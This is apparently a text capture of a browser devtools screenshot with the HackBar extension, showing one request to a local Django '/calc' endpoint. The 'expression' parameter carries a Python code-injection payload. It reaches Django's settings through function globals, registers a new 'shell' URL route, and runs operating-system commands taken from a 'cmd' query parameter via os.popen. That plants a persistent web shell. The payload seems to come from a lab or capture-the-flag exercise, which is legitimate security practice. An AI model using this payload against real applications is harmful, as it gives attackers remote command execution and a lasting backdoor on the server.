 result: None!
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:8000/calc?expression=__import__(request.get_port.__globals__["settings"].ROOT_URLCONF).urls.urlpatterns.append(__import__('django').urls.path('shell'
__import__('django').http.HttpResponse(__import__('os').popen(request.GET.get('cmd','id')).read())))